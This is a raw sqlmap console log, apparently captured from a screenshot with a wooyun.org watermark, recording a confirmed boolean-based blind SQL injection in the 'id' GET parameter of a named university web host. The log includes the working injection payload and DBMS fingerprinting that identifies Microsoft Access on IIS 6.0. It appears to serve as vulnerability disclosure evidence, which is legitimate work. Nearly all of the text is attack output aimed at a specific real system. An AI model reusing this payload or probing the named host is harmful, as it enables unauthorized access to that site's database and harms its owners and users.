 sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=228) AND 2524=2524 AND (2320=2320
---
[22:45:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:45:04] [INFO] testing MySQL
[22:45:30] [WARNING] the back-end DBMS is not MySQL
[22:45:30] [INFO] testing Oracle
[22:46:22] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[22:46:45] [WARNING] the back-end DBMS is not Oracle
[22:46:45] [INFO] testing PostgreSQL
[22:46:49] [WARNING] the back-end DBMS is not PostgreSQL
[22:46:49] [INFO] testing Microsoft SQL Server
[22:46:52] [WARNING] the back-end DBMS is not Microsoft SQL Server
[22:46:52] [INFO] testing SQLite
[22:46:53] [WARNING] the back-end DBMS is not SQLite
[22:46:53] [INFO] testing Microsoft Access
[22:47:03] [INFO] confirming Microsoft Access
[22:47:09] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[22:47:09] [WARNING] on Microsoft Access it is not possible to enumerate databases (use only '--tables')
[22:47:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/dag.xauat.edu.cn'
www.wooyun.org
[*] shutting down at 22:47:09